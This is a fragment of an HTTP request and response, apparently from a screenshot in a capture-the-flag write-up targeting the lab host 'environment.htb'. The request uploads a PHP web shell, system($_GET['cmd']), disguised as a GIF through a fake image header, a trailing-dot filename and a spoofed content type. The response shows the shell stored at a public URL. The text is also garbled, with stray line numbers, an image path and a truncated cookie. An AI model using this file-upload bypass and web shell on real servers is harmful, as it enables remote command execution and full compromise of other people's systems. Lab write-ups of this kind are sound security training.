 15 -----------------------------406407859426102297873754744256
16 Content-Disposition: form-data; name="_token"
17
18 pyxidPJ05mj1xOsHjcjAxZqlGE1Ms4lSQWXehaev
19 -----------------------------406407859426102297873754744256
20 Content-Disposition: form-data; name="upload"; filename="
command_shell.php."
21 Content-Type: image/gif
22
23 GIF89a;
24 <?php system($_GET['cmd']);?>
25
26 -----------------------------406407859426102297873754744256--
27
M2Q4NDU0MjU0NGVhZjU3MDE4OTRiOGM1ODgyY2FhMzU4NmNkNTM4IiwidGFnIjoiIn0%
3D; expires=Sun, 31 Aug 2025 06:39:04 GMT; Max-Age=7200; path=/;
httponly; samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 142
12
13 {
"url":
"http:\/\/environment.htb\/storage\/files\/command_shell.php",
"uploaded":
"http:\/\/environment.htb\/storage\/files\/command_shell.php"
}